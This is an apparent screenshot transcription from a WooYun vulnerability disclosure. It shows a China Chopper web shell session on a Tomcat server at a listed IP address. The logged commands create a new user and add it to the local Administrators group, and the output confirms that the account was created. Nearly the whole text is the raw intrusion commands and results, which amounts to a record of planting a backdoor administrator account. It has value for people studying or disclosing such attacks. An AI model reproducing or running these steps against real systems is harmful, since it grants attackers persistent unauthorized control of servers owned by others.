 中国菜刀@20100928
http://180.209.64.9:8080/ord...
http://180.209.64.9:8080/ord...
C:\Program Files\Apache Software Foundation\Tomcat 7.0\webapps\order\> net user zsmj 12 e. /add
命令成功完成。
C:\Program Files\Apache Software Foundation\Tomcat 7.0\webapps\order\> net localgroup administrators zsmj /add
命令成功完成。
C:\Program Files\Apache Software Foundation\Tomcat 7.0\webapps\order\> net user zsmj
用户名 zsmj
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015/12/11 11:11:23
密码到期 2016/1/22 11:11:23
密码可更改 2015/12/11 11:11:23
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org